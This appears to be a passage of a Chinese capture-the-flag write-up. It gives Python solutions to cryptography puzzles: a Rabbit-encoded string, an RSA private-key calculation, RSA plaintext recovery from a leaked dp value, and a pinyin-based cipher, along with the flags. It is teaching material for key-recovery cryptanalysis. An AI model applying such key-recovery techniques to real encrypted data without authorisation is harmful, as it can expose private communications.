infinitely at no cost. the global conveyance of thought no longer requires your factories to accomplish.these increasingly hostile and colonial measures place us in the same position as those previous lovers of freedom and self-determination who had to reject the authorities of distant, uninformed powers. we must declare our virtual selves immune to your sovereignty, even as we continue to consent to your rule over our bodies. we will spread ourselves across the planet so that no one can arrest our thoughts.we will create a civilization of the mind in cyberspace. may it be more humane and fair than the world your governments have made before.please add underscore and curly braces.jfpwqylwmvpwcx3qmvxa====



可以搜到是Rabbit编码,解码即可。
Crypto-rsa-d

import gmpy2
p,q,e=1850922570199733062749386011663,157764979159736817332248611313,65537
d=int(gmpy2.invert(e,(p-1)*(q-1)))
print(d)
#hzuctf{279681942261748338419427740545796642395380230449046031387713}

Crypto-rsa-dp
这是一道rsa,dp泄露的题目,根据dp可以求出p,进而求出q,最后得到密文,具体数学原理:
题目源码:
from Crypto.Util.number import getPrime, inverse, bytes_to_long
from flag import flag
m = bytes_to_long(flag)
e = 65537
p = getPrime(1024)
q = getPrime(1024)
phi = (p - 1) * (q - 1)
n = p * q
d = inverse(e, phi)
dp = d % (p - 1)
c = pow(m, e, n)
print(dp)
print(n)
print(c)

dp = 32562446590082189353812540750517266563448202318099262088335685388185833291165580819327268748688539123705214514115093654790205652912928673645321170021243359523140071163885010874680230531859697582517067591788296245720873437135070099562223825840295235892562631161476245438376584662333597499756566145144802262113
n = 15469857239419244142984118737357550521360635818368539877054821973094475208731479211851293875222127712778304645995723105074324730421646661134096205964931488610129215964383600406459651148715805600049490866898173446974578460046088848929253047713591480237265526098540730757794911477686075894207189967659999926939212049067203050825315778679122713940585457459080633085273428600536498411278446783902472545586250180263307085512582166225005633935942658820008365800681886867947374234351619171668667460612759121522993807659565061771266502776147947221794931303180531257962814668799871618365763449081899295333060764271984340263077
c = 3371635232956496656168611946504655026758215070077423985420002835317498787958547736569409079188842948315333129317437090423212168537311312628398730939660537476365173865158432181572120154144546022712164319565379704833820092081423754670855889109635532616831586938531226669797081844417546638714037911337588266686391080194666563568140874346449923062593582911504963985098552650891893030774125254929785984913341345254804483263189960261139658990436437334923487448735284808449178096062527619934971446957530886842807478704562487400450690697479415129522458227817503297277562806695359502234580212934971923827447844902000319877501

解:
import gmpy2
from Crypto.Util.number import long_to_bytes

e = 65537

dp=32562446590082189353812540750517266563448202318099262088335685388185833291165580819327268748688539123705214514115093654790205652912928673645321170021243359523140071163885010874680230531859697582517067591788296245720873437135070099562223825840295235892562631161476245438376584662333597499756566145144802262113
n=15469857239419244142984118737357550521360635818368539877054821973094475208731479211851293875222127712778304645995723105074324730421646661134096205964931488610129215964383600406459651148715805600049490866898173446974578460046088848929253047713591480237265526098540730757794911477686075894207189967659999926939212049067203050825315778679122713940585457459080633085273428600536498411278446783902472545586250180263307085512582166225005633935942658820008365800681886867947374234351619171668667460612759121522993807659565061771266502776147947221794931303180531257962814668799871618365763449081899295333060764271984340263077
c=3371635232956496656168611946504655026758215070077423985420002835317498787958547736569409079188842948315333129317437090423212168537311312628398730939660537476365173865158432181572120154144546022712164319565379704833820092081423754670855889109635532616831586938531226669797081844417546638714037911337588266686391080194666563568140874346449923062593582911504963985098552650891893030774125254929785984913341345254804483263189960261139658990436437334923487448735284808449178096062527619934971446957530886842807478704562487400450690697479415129522458227817503297277562806695359502234580212934971923827447844902000319877501

for x in range(1, e):  # 遍历X
    if (dp * e - 1) % x == 0:
        p = (dp * e - 1) // x + 1
        if n % p == 0:
            q = n // p  # 得到q
            phi = (p - 1) * (q - 1)  # 欧拉函数
            d = gmpy2.invert(e, phi)  # 求逆元
            m = pow(c, d, n)  # 幂取模,m=c^d mod n
            print(long_to_bytes(m))
Crypto-xuanxue
这一道题可能你看到这样的字符会认为是与佛论禅什么的,甚至会觉得乱码,但是这里是Cryoto方向,这里的解密原理就是通过pinyin和声调,变成ASCII相加后取余128得到flag的字符。
import pypinyin
from pypinyin import pinyin, lazy_pinyin


# 利用拼音库将每个汉字的拼音的字母转成ascii码相加,然后再与音调相加,最后取余128得到最后的字母
def decrypt(s):
    result = 0
    pin = lazy_pinyin(s)[0]
    k = pinyin(s, style=pypinyin.Style.TONE3, heteronym=True)[0][0]
    for i in pin:
        result += ord(i)
    result += ord(k[len(k) - 1])
    return chr(result % 128)


if __name__ == '__main__':
    r = ''
    s = "哷哸哹哻哼哽咤娻屇庎忈咤煈炼呶呵呷呸"
    for i in s:
        r += decrypt(i)
    print(r)

最终flag为hzuctf{hSTwY^lwwTXp~yo}
Crypto、Misc、Reverse题目附件
链接:https://pan.baidu.com/s/1NNTD5Wknc_PRj39Tcczy8Q?pwd=m7ye
提取码:m7ye